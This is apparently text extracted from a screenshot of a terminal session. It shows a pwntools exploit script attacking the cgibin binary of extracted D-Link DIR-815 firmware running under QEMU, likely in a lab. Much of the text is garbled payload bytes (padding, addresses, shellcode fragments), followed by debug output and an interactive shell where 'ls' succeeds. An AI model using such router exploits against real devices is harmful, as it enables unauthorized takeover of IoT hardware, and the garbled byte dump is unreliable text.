 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xd0&4+aaaa\xd0[5+aaaaaaaaaaaaaaaaaaaaPn5+aaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaln3+t\xa93+aaaaaaaaaaaaaaaaaaaaaaaa\xff\xff\x06(bi\x0f<//\xef5\xf4\xf
f\xaf\xafsh\x0e<n/\xce5\xf8\xff\xae\xaf\xfc\xff\xa0\xaf\xf4\xff\xa4\'\xff\xff\x05(\xab\x0f
[+] $\x0c\x01\x01\x01" -E REQUEST_URI="2333" ./htdocs/cgibin\n' : pid 5517
/home/xidp/iot/_DIR815A1_FW103b01.bin.extracted/squashfs-root/usr_exp2.py:46: BytesWarning
: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.send(post_content)
[DEBUG] Sent 0xa bytes:
b'XiDP=Pwner'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x12 bytes:
b': 1: s: not found\n'
: 1: s: not found
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0xc2 bytes:
b'bin htdocs proc\t\t\t\t sys\t usr_exp2.py\n'
b'dev lib qemu_cgibin_20250519-195827_3999.core tmp\t var\n'
b'etc mnt sbin\t\t\t\t usr\t www\n'
b'home payload start.sh\t\t\t\t usr_exp.py\n'
bin htdocs proc sys usr_exp2.py
dev lib qemu_cgibin_20250519-195827_3999.core tmp var
etc mnt sbin usr www
home payload start.sh usr_exp.py
$